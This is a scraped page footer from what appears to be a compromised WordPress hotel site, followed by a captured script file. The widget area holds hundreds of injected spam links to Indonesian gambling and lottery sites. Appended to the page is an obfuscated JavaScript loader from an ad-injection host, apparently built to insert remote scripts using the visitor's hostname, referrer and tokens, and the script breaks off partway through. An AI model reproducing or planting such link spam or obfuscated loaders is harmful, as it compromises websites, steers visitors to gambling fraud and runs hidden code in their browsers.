<a href="https://moncleroutletstores.com/?seoidd=Perak4d">Perak4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pecah88">pecah88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=malio88">malio88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batas169">batas169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Genitslot">Genitslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=melodi77">melodi77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kastiltogel">kastiltogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sultanbet123">sultanbet123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=YUPI123">YUPI123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ayo123">ayo123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wahana168">wahana168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=panca78">panca78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=koi168">koi168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=hugo365">hugo365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=angkasa169">angkasa169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=delta338">delta338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=oasis777">oasis777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=marvel303">marvel303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=tembak78">tembak78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Levis138">Levis138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mamitoto">mamitoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=puncak365">puncak365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Indo4d">Indo4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=subur188">subur188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rajawdjitu">rajawdjitu</a><br />
<a href="https://moncleroutletstores.com/?seoidd=manado138">manado138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pejuang55">pejuang55</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cerutu88">cerutu88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=KOBOYTOTO">KOBOYTOTO</a><br />
<a href="https://moncleroutletstores.com/?seoidd=slotpahlawan">slotpahlawan</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Soda777">Soda777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=davobet">davobet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=taro99">taro99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gocap365">gocap365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Cerita777">Cerita777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bri388">bri388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Kalung4d">Kalung4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=LUXURY188">LUXURY188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Nanas178">Nanas178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Samurai123">Samurai123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=net78">net78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=colektoto">colektoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=turboqq">turboqq</a><br />
<a href="https://moncleroutletstores.com/?seoidd=besar78">besar78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=beton169">beton169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kijang388">kijang388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kso69">kso69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bro388">bro388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=restuwin">restuwin</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gerbang69">gerbang69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=shiba69">shiba69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=PIALABET88">PIALABET88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=homebet77">homebet77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Murah123">Murah123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketua99">ketua99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ganasjp">ganasjp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aruna138">aruna138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=vegas69">vegas69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=maya138">maya138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kakek4d">kakek4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno168">uno168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=laskar77">laskar77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Juli88">Juli88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=NEKO88">NEKO88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=batara169">batara169</a><br />
<a href="https://moncleroutletstores.com/?seoidd=alexis138">alexis138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=topi77">topi77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=rog138">rog138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lego123">lego123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=satelit777">satelit777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=arena168">arena168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=avatar123">avatar123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Newzone58">Newzone58</a><br />
<a href="https://moncleroutletstores.com/?seoidd=uno99">uno99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sule69">sule69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tawa88">Tawa88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=gitar365">gitar365</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lajujp">lajujp</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mahalslot">mahalslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Gamatoto">Gamatoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ten4d">ten4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dalang303">dalang303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=kakap78">kakap78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rindu138">Rindu138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=perang6d">perang6d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=layarbet">layarbet</a><br />
<a href="https://moncleroutletstores.com/?seoidd=nagabet777">nagabet777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rubahslot">Rubahslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ketupat188">ketupat188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=lapak99">lapak99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Rajawin4d">Rajawin4d</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Luxury123">Luxury123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bravotogel">bravotogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Tarung123">Tarung123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=aurampo">aurampo</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Zona178">Zona178</a><br />
<a href="https://moncleroutletstores.com/?seoidd=titan123">titan123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Koinslot138">Koinslot138</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Wingtoto">Wingtoto</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka69">poka69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=poka123">poka123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=bighoki88">bighoki88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Merdeka69">Merdeka69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Perangslot">Perangslot</a><br />
<a href="https://moncleroutletstores.com/?seoidd=baik338">baik338</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ovo388">ovo388</a><br />
<a href="https://moncleroutletstores.com/?seoidd=pejuang77">pejuang77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=wira68">wira68</a><br />
<a href="https://moncleroutletstores.com/?seoidd=promo188">promo188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=jenius188">jenius188</a><br />
<a href="https://moncleroutletstores.com/?seoidd=surga303">surga303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=ubertogel">ubertogel</a><br />
<a href="https://moncleroutletstores.com/?seoidd=mawar78">mawar78</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sejuta69">sejuta69</a><br />
<a href="https://moncleroutletstores.com/?seoidd=fix303">fix303</a><br />
<a href="https://moncleroutletstores.com/?seoidd=PIALA777">PIALA777</a><br />
<a href="https://moncleroutletstores.com/?seoidd=auto77">auto77</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sate88">sate88</a><br />
<a href="https://moncleroutletstores.com/?seoidd=cak123">cak123</a><br />
<a href="https://moncleroutletstores.com/?seoidd=dota99">dota99</a><br />
<a href="https://moncleroutletstores.com/?seoidd=sakura168">sakura168</a><br />
<a href="https://moncleroutletstores.com/?seoidd=Roketslot">Roketslot</a><br />
<a href="https://situs-pwktoto.com/">pwktoto</a><br />
<a href="https://anysample.com/">nagatoto</a><br />
<a href="https://thaika.com/">boom138</a><br />
<a href="https://tourtraveltalk.com">sibayak99</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://tourtraveltalk.com">sibayak99</a><br />
<a href="https://garajyeri.com/">nagatoto88</a><br />
<a href="https://lamnganmobile.com/">triad4d</a><br />
<a href="https://triadmacau.pics/">triadmacau</a><br />
<a href="https://flippaclone.net/">pwktoto</a><br />
<a href="https://revethemes.com/">pwktoto</a><br />
<a href="https://talkwithyourbaby.org">boom138</a><br />
<a href="https://triadjitu-02.com">triadjitu</a><br />
<a href="https://link.space/@Vinaslot/">vinaslot</a><br />
<a href="https://link.space/@triadtotogroup">triadtotogroup</a><br />
<a href="https://link.space/@Nagatoto88/">nagatoto88</a><br />
<a href="https://link.space/@garwa4d/">garwa4d</a><br />
<a href="https://link.space/@Kirintoto/">Kirintoto</a><br />
<a href="https://link.space/@triadsgp/">triadsgp</a><br />
<a href="https://link.space/@triadsyd/">triadsyd</a><br />
<a href="https://link.space/@triadjitu/">triadjitu</a><br />
<a href="https://link.space/@triadmacau/">triadmacau</a><br />
<a href="https://link.space/@daftartriadtoto/">triadtoto</a><br />
<a href="https://link.space/@triadtogel/">triadtogel</a><br />
<a href="https://link.space/@daftartriad4d/">triad4d</a><br />
<a href="https://link.space/@triadhk/">triadhk</a><br />
<a href="https://link.space/@daftartorpedo99/">torpedo99</a><br />
<a href="https://link.space/@daftarsc4tter99/">scatter99</a><br />
<a href="https://link.space/@boom138/">boom138</a><br />
<a href="https://link.space/@bosslot138/">bosslot138</a><br />
<a href="https://link.space/@sibayak99/">sibayak99</a><br />
<a href="https://link.space/@emas69/">emas69</a><br />
<a href="https://link.space/@triad303/">triad303</a><br />
<a href="https://link.space/@triadslot/">triadslot</a><br />
<a href="https://link.space/@pwktoto/">pwktoto</a><br />
<a href="https://zoransimovic.com/">pwktoto</a><br />
<a href="https://spera-bikramyoga.com/ ">garwa4d</a><br />
<a href="https://agamslot-resmi.com/ ">agamslot</a><br />
<a href="https://agam138.org/ ">agam138</a><br />
<a href="https://kagehinata-movie.com/">nagatoto88</a><br />
<a href="https://dewi-hoky.com/">dewihoky</a><br />
<a href="https://kuda-toto.com/">kudatoto</a><br />
<a href="https://phron.org/">scatter99</a><br />
<a href="https://nhaachau.com">emas69</a><br />
<a href="https://superwin-slot.com/">superwinslot</a><br />
<a href="https://lidoslot-resmi.com/">lidoslot</a><br />
<a href="https://lido123.com/">lido123</a><br />
<a href="https://lido69.com/">lido69</a><br />
<a href="https://tvjp-resmi.com/">tvjp</a><br />
<a href="https://kawal69.com/">kawal69</a><br />
<a href="https://boucho.com/">triadhk</a><br />
<a href="https://aspergillusflavus.org/">HK LOTTO</a><br />
<a href="https://iconbet-resmi.com/">iconbet</a><br />
<a href="https://jpspin-88.com/">jpspin88</a><br />
<a href="https://jpspin303.org/">jpspin303</a><br />
<a href="https://mikrostar88.org/">mikrostar88</a><br />
<a href="https://son-toto.com/">sontoto</a><br />
<a href="https://suka-777.com/">suka777</a><br />
<a href="https://letsfireurbossnow.com/">triadtogel</a><br />
<a href="https://egwebsites.com/">torpedo4d</a><br />
<a href="https://daget-169.com/">daget169</a><br />
<a href="https://naukarione.com/">HK LOTTO</a><br />
<a href="https://learningplanet.org/">pwktoto</a><br />
<a href="https://link.space/@pwktoto">pwktoto</a><br />
<a href="https://bentengslot-resmi.com/">bentengslot</a><br />
<a href="hhttps://bentengtoto-resmi.com/">bentengtoto</a><br />
<a href="https://benteng99.com/">benteng99</a><br />
<a href="https://bintangjp88.com/">bintangjp88</a><br />
<a href="https://kretektogel.com/">kretektogel</a><br />
<a href="https://bantengslot-resmi.com/">bantengslot</a><br />
<a href="https://gwktoto-resmi.com/">gwktoto</a><br />
<a href="https://waktoto-resmi.com/">waktoto</a><br />
<a href="https://link.space/@Vinaslot">vinaslot</a><br />
<a href="https://linktr.ee/vinaslot_daftar">vinaslot</a><br />
<a href="https://pwk777.com/">pwk777</a><br />
<a href="https://triadhk-05.com/">triadhk</a><br />
<a href="https://triadmacau-amp.com/">triadmacau</a><br />
<a href="https://triadjitu-amp.com/">triadjitu</a><br />
<a href="https://workathomefuture.com/">triadhk</a><br />
<a href="https://garwa4d-amp.com/">garwa4d</a><br />
<a href="https://torpedo4d-amp.com/">torpedo4d</a><br />
<a href="https://nagatoto88-amp.com/">nagatoto88</a><br />
<a href="https://srnsk.com/">sibayak99</a><br />
<a href="https://donasi138.com/">triad4d</a><br />
<a href="https://palestinatoto.org/">triadtogel</a><br />
<a href="https://donasi138.com/">triad4d</a><br />
<a href="https://palestinatoto.org/">triadtogel</a><br />
<a href="https://camillabinks.com/">triad4d</a><br />
<a href="https://torpedo4d-02.com/">torpedo4d</a><br />
<a href="https://hoopjordans.net/">boom138</a><br />
<a href="https://emas69-amp.com/">emas69</a><br />
<a href="https://scatter99-amp.com/">scatter99</a><br />
<a href="https://pwktoto-amp.com/">pwktoto</a><br />
<a href="https://rajaboom1.com/">boom138</a><br />
<a href="https://pwktoto-website.com/">pwktoto</a><br />
<a href="https://nafasnaga.com/">nagatoto88</a><br /> 
<a href="https://lapaknaga.cyou/">nagatoto88</a><br /> 
<a href="https://situsboom.com/">boom138</a><br />
<a href="https://triad4d-amp.com/">triad4d</a><br />
<a href="https://triadtogel-amp.com/">triadtogel</a><br />
<a href="http://triadjitu-02.com">triadjitu</a><br />
<a href="https://kingboom138.com/">boom138</a><br />
<a href="https://triadtoto-amp.com/">triadtoto</a><br />
<a href="https://academiadomisol.com/">triadtogel</a><br />
<a href="https://shaleeh.net/">triadhk</a><br />
<a href="https://nagatoto88-website.com/">nagatoto88</a><br />
<a href="https://garwa4d-website.com/">garwa4d</a><br />
<a href="https://torpedo4d-website.com/">torpedo4d</a><br />
<a href="https://triadmacau-website.com/">triadmacau</a><br />
<a href="https://iscotus.org/">triadtoto</a><br />
<a href="https://triadmacau-02.com">triadmacau</a><br />
<a href="https://khatyaiman.com/">triadtoto</a><br />
<a href="https://triadtogel-01.beauty/">triadtogel</a><br />
<a href="https://triadhk-02.com/">triadhk</a><br />
<a href="https://scatter99-resmi.com/-resmi.com/">scatter99</a><br />
<a href="https://sibayak99-03.com/">sibayak99</a><br />
<a href="https://emas69b.com/">emas69</a><br />
<a href="https://triadjitu-website.com/ ">triadjitu</a><br />
<a href="https://emas69-website.com/ ">emas69</a><br />
<a href="https://scatter99-website.com/">scatter99</a><br />
<a href="https://sibayak99-website.com/">sibayak99</a><br />
<a href="https://boom138-website.com/">boom138</a><br />
<a href="https://pwktoto-02.com/">pwktoto</a><br />
<a href="https://kingtorpedo4d.com /">torpedo4d</a><br />
<a href="https://torpedo4dvip.com/">torpedo4d</a><br />
<a href="https://jameslorin.com/">torpedo4d</a><br />
<a href="https://torpedo-4d-group.com/">torpedo4d</a><br />
<a href="https://nagatoto-resmi.com/">nagatoto88</a><br />
<a href="https://nagatoto88vip.com/">nagatoto88</a><br />
<a href="https://raja-nagatoto88.com/">nagatoto88</a><br />
<a href="https://garwa4dvip.com/">garwa4d</a><br />
<a href="https://garwa-4d.com/">garwa4d</a><br />
<a href="https://garwa-4d-group.com/">garwa4d</a><br />
<a href="https://triadtotovip.com/">triadtoto</a><br />
<a href="https://teddington.tv/">triadtoto</a><br />
<a href="https://triad-toto.com/">triadtoto</a><br />
<a href="https://triad-togel.com/">triadtogel</a><br />
<a href="https://triadtogelvip.com/">triadtogel</a><br />
<a href="https://rajatriadtogel.com/">triadtogel</a><br />
<a href="https://triad4dvip.com/">triad4d</a><br />
<a href="https://amp-triad4d.com/">triad4d</a><br />
<a href="https://kingtriad4d.com/">triad4d</a><br />
<a href="https://rajatriad4d.com/">triad4d</a><br />
<a href="https://triad-nomor4d.com/">triad4d</a><br />
<a href="https://triad-angka4d.com/">triad4d</a><br />
<a href="https://triadhkvip.com/">triadhk</a><br />
<a href="https://kingtriadhk.com/">triadhk</a><br />
<a href="https://triadhk-vip.com/">triadhk</a><br />
<a href="https://hongkongtriad1.com/">triadhk</a><br />
<a href="https://triadhk-amp.com/">triadhk</a><br />
<a href="https://faakhironline.com/">triadhk</a><br />
<a href="https://triadmacauvip.com/">triadmacau</a><br />
<a href="https://amp-triadmacau.com/">triadmacau</a><br />
<a href="https://amp-triadjitu.com/">triadjitu</a><br />
<a href="https://triadjituvip.com/">triadjitu</a><br />
<a href="https://triadjt.com/">triadjitu</a><br />
<a href="https://pusatscatter.com/">scatter99</a><br />
<a href="https://amp-scatter99.com/">scatter99</a><br />
<a href="https://scatter99vip.com/">scatter99</a><br />
<a href="https://rajascatter99.com/">scatter99</a><br />
<a href="https://kingscatter.com/">scatter99</a><br />
<a href="https://yamadanoboru.org/">sibayak99</a><br />
<a href="https://bukitsibayak.com/">sibayak99</a><br />
<a href="https://amp-sibayak99.com/">sibayak99</a><br />
<a href="https://sibayak99vip.com/">sibayak99</a><br />
<a href="https://rajasibayak99.com/">sibayak99</a><br />
<a href="https://gunungsibayak99.com/">sibayak99</a><br />
<a href="https://kingsibayak99.com/">sibayak99</a><br />
<a href="https://bukitsibayak1.com/">sibayak99</a><br />
<a href="https://boom138-vip.com/">boom138</a><br />
<a href="https://emas-69.com/">emas69</a><br />
<a href="https://emas69vip.com">emas69</a><br />
<a href="https://roket-toto.com/">rokettoto</a><br />
<a href="https://amp-rokettoto.com/">rokettoto</a><br />
<a href="https://rokettotovip.com/">rokettoto</a><br />
<a href="https://king-rokettoto.com/">rokettoto</a><br />
<a href="https://bukit-dita.com/">bukitdita</a><br />
<a href="https://kirin-toto.com/">kirintoto</a><br />
<a href="https://amp-kirintoto.com/">kirintoto</a><br />
<a href="https://sgptriad.com/">triadsgp</a><br />
<a href="https://amp-triadsgp.com/">triadsgp</a><br />
<a href="https://amp-triadsyd.com/">triadsyd</a><br />
<a href="https://triadsydvip.com/">triadsyd</a><br />
<a href="https://torpedo99vip.com/">torpedo99</a><br />
<a href="https://torpedogacor.com/">torpedo99</a><br />
<a href="https://amp-torpedo99.com/">torpedo99</a><br />
<a href="https://torpedotergacor.com/">torpedo99</a><br />
<a href="https://situspremium.com/">premium138</a><br />
<a href="https://situs-premium.com/">premium138</a><br />
<a href="https://amp-premium138.com/">premium138</a><br />
<a href="https://istanapremium138.com/">premium138</a><br />
<a href="https://superpremium138.com/">premium138</a><br />
<a href="https://premium138-vip.com/">premium138</a><br />
<a href="https://bosslot138vip.com/">bosslot138</a><br />
<a href="https://raja-bosslot138.com">bosslot138</a><br />
<a href="https://situs-bosslot.com/">bosslot</a><br />
<a href="https://boss-slot138.com/">bosslot138</a><br />
<a href="https://bosslot-138-group.com/">bosslot138</a><br />
<a href="https://amp-pusat69.com/">pusat69</a><br />
<a href="https://pusat-69.com/">pusat69</a><br />
<a href="https://amp-dompet69.com/">dompet69</a><br />
<a href="https://dompet69vip.com/">dompet69</a><br />
<a href="https://slotdompet69.com/">dompet69</a><br />
<a href="https://dompet-138.com/">dompet138</a><br />
<a href="https://dompet188.net/">dompet188</a><br />
<a href="https://dompet168.net/">dompet168</a><br />
<a href="https://dompet-123.com/">dompet123</a><br />
<a href="https://amp-harta69.com/">harta69</a><br />
<a href="https://amp-triadslot.com/">triadslot</a><br />
<a href="https://triadslotvip.com/">triadslot</a><br />
<a href="https://triad303vip.com/">triad303</a><br />
<a href="https://138-vip.com/">138vip</a><br />
<a href="https://situs-138vip.com/">138vip</a><br />
<a href="https://triadtogel-website.com/">triadtogel</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="https://triad4d-website.com/">triad4d</a><br />
<a href="https://triadhk-website.com/">triadhk</a><br />
<a href="https://visiunida.ac.id/testerr/pancawin/">pancawin</a><br />
<a href="https://visiunida.ac.id/testerr/badaitoto/">badaitoto</a><br />
<a href="https://triadtoto-website.com/">triadtoto</a><br />
<a href="http://vinaslot-asli.com">vinaslot</a><br />
</div></section>					</div>
					</aside><!-- .widget-area -->

			<div class="site-info">
										<a class="site-name" href="https://www.laluna.ma/" rel="home">HôTEL LA LUNA</a>,
						<a href="https://fr.wordpress.org/" class="imprint">
				Fièrement propulsé par WordPress.			</a>
			<a class="privacy-policy-link" href="https://www.laluna.ma/" rel="privacy-policy">Accueil</a><span role="separator" aria-hidden="true"></span>					</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentynineteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.laluna.ma/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.laluna.ma/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laluna.ma\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.laluna.ma/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script id="pll_cookie_script-js-after">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script src="https://www.laluna.ma/wp-content/themes/twentynineteen/js/touch-keyboard-navigation.js?ver=20230621" id="twentynineteen-touch-navigation-js" defer data-wp-strategy="defer"></script>
<script src="https://www.laluna.ma/wp-includes/js/comment-reply.min.js?ver=abf3addbd3a023f0f56da8b2171b304f" id="comment-reply-js" async data-wp-strategy="async"></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.laluna.ma @ 2026-01-21 11:00:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript
request_url: https://alladvcdn.com/onlylos.js
body_size: 29772
content:
function _0x33b9(_0xdf07d3,_0x3ab14f){var _0x5b53d5=_0x9ead();return _0x33b9=function(_0x479409,_0x2f59b1){_0x479409=_0x479409-(0x3a*0x3e+-0x2b1*-0x9+-0x2555);var _0x2e7198=_0x5b53d5[_0x479409];return _0x2e7198;},_0x33b9(_0xdf07d3,_0x3ab14f);}function _0x9ead(){var _0x4a0fec=['pMTUX','csGxh','0-9a-','YVUvi','init','e)\x20{}','ion\x20*','ryyRO','&defa','VlsTC','excep','gName','gZylQ','uPoAg','SMcTQ','\x20(tru','KbrJx','ame','oGnvP','Qvequ','nstru','BykCo','LSDna','tNode','FsCzz','title','lzSip','GvPJr','ructo','paren','qvXMZ','aNmDJ','|1|5|','lNsxN','debu','TmVaA','CJRvj','HYuWw','ing_u','njogy','.clie','n\x20(fu','hEZaX','pMqYC','GMDtL','TxzTy','lengt','FdTms','nNKdx','|2|5|','sGRUi','vAZIw','https','dBagS','dxlRT','rn\x20th','toStr','oTefz','wBAXZ','gaQJZ','*(?:[','AVhjA','EwzRi','zsJwg','rgRit','ctor(','GAxaS','WVzgc','FYTQV','URzGj','_dKdx','src','nWfZo','EIZVx','hostn','RpRDo','JGlQB','ghKeN','iOwoK','RsRre','getEl','lUKkQ','tBbDV','aGgVl','qCGuF','a-zA-','QPXUy','parse','rQdSM','IEPSU','ascri','OKdSX','lmErW','IiuwB','Drniz','OdsAp','qPBNT','to__','EnXoV','oGLPb','VLuTK','vZYvv','WFYeQ','zaFhs','while','zGkjD','nLuKR','LWxDj','lOimC','wGeRC','Objec','er=','oPVGO','DiyRN','WvjsV','NOwRF','TspTM','iknHP','uxamx','hjwzX','sByTa','rBrEX','ZCjPG','QxKvY','://ne','XlUfv','NjFpH','wgrmR','BvIPL','HHHfK','aDGCz','QtQRv','AQzxc','token','ZdhaP','uYVCL','LbfZh','NvTGd','ayFrL','ZgWVX','ZlDhC','BXALj','CTtpD','GfHqd',')+)+)','cgrVc','kmOEe','XKqHW','tqEZN','warn','xcviY','sUQfu','eItem','remov','IfPBx','bNEQs','ODOvq','wYqjj','XGLYo','lAMXS','yIwJI','ttl','|3|1','jQgfP','fyJGc','CvCih','EDtvh','const','HCIRS','catio','YduHy','DJTvF','confi','ulRsD','xFWGw','eywor','n/jav','XVxTA','CPfYm','state','31628sIcMJi','TFsLO','R_PAT','MDKWx','apply','EMTQw','table','0|4|2','euzmY','AkEnm','type','SEFtB','uniqu','258wLDrjA','13TTTubQ','GETPe','oDTLJ','QmEsa','GthZY','IFixs','sgYvy','GGqwO','error','cmpBv','sKRGO','AggwM','ZfBbz','MjDmX','njIjM','zAIFA','inser','HcUhd','Nmyim','ZvMBZ','locat','gvVqS','n()\x20','rn=js','JGZrO','undef','rer','lefxh','BllPQ','MLxIC','REGsV','&toke','fGS','kfrdI','NfCPQ','PScUA','NHeNg','XfFwE','PIThc','Sltux','pAMvV','zA-Z_','bind','AbwJH','ing','PczxL','hWsVV','tBefo','10768149RJkatS','BHbtU','nUXaO','creat','KCOob','SaxjN','elYmt','6HPxG','mbflP','ed_at','SaoAX','jjesR','nctio','IinbX','FBBHI','m/ZRc','44889252OdXkDS','MGNtX','chain','whRAU','pathn','yVBxp','eJPJO','terva','retur','sLbrT','actio','funct','ined','ZZSBG','VqEJk','ekuXF','ZIZEj','YkTnI','setIn','HGbym','YCCew','nSEmo','fAbdp','bUqTt','MHUuw','strin','NJIaT','NqIhj','udzAd','&sub_','|3|1|','CjdFp','8IROWBy','xaBWC','info','xIRnT','ZkAOx','EubDR','wUwPe','PNllJ','eJqvR','ent','WazgY','nQXwY','PfAYU','VqkjE','\x5c+\x5c+\x20','appli','QCwTA','uobmg','Pntai','getIt','EhiIT','gTauX','EMAJL','QALvf','AAjYW','SPgKB','Cbgzh','uCnGm','RmMnj','yXaKd','THVFG','qrQlA','SCfFN','BaOjm','lnUVf','tion','YWAbq','oUEOO','AYhPr','?retu','WZQrh','ArRzw','adsLO','Z_$][','11nXRtFT','searc','jrZad','JaCXx','qCXBO','repla','SFiRA','zhYID','mPPgR','LOOTy','voywl','UAAPu','bistX','{}.co','CfQlj','cDDco','TjLPJ','GsdRC','ZnawS','expiF','hgZbm','ult_k','trqcZ','uUIWi','meuHy','HxYKn','yceJM','&name','ersti','WNoRs','Svzaw','oiYpA','aUThY','oTkgM','JasPV','hjlFb','JZqdH','sivGd','w-adv','eKLBK','IcrqK','trace','bDAlD','log','HNzcW','yzdlE','cGUUV','ixwLn','MEqAu','EWqDy','FsZbL','&host','HDjTq','qfUuR','yaTjK','RAtes','xHaLF','dVcBK','iYBnd','iVUMU','HtPEz','AvLSM','sUOlo','waKiD','\x5c(\x20*\x5c','subId','wqiwG','MESFW','dtePB','ZmFnV','ion','TaNXT','YCwnZ','ZdhxV','JwoSh','rQAXN','LGblW','1303648ifsWdg','call','PycBJ','QGhUr','sHvSf','ZEGtl','NyLwx','DpXJI','$]*)','4|0|3','2Dtwkpg','bznFg','qmoDD','aIRUD','uRfqN','vMmFD','340ShqvAp','11769039LZfFZP','count','Xdsdd','xwiZu','id=','MGVCU','aFqwf','XStwC','yVqAq','0|5|4','round','90966hAZjXt','lCpPb','ACxsi',